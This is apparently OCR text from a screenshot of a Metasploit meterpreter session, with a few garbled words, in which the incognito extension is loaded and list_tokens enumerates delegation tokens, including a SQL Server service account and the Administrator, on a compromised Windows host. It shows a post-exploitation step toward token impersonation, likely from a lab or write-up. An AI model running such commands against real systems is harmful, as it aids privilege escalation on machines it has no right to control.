 meterpreter > use incognito
Loading extension incognito...lsuccess.
imeterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT Service\MSSQL$SQLEXPRESS
WIN-0O9P3R852O2\Administrator
Impersonation Tokens Available
========================================
No tokens available